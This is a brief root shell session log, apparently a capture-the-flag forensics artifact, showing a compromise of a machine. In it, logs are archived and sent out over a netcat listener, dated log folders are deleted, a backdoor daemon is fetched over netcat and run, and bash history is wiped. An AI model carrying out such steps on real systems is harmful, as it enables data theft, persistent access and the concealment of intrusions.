 # whoami
root
# ls
exploit  logs  site
# ls logs
2016  2017  2018
# tar -cf data.tar.gz ~/logs
tar: Removing leading `/' from member names
tar: /home/john/data.tar.gz: file is the archive; not dumped
# nc -l 1337 < data.tar.gz
# rm -rf /home/john/logs/2018/6/10 /home/john/logs/2018/6/11 /home/john/logs/2018/6/12
# rm data.tar.gz
# mkdir /lib/network
# nc -l 1337 > /lib/network/daemon
# chmod +x /lib/network/daemon
# /lib/network/daemon
Success... running on port 1338
# nc logger.sdc.tf 1338
Pass: 82d192aa35a6298997e9456cb3a0b5dd92e4d6411c56af2169bed167b53f38d
ls /home/john
exploit  logs  site
^C
# rm exploit
# echo "" > .bash_history
# echo "" > ~/.bash_history
# exit